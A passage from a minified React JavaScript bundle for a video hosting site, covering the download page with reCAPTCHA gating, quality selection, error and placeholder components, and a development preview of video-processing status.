".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-oFvVmKHi.js.map
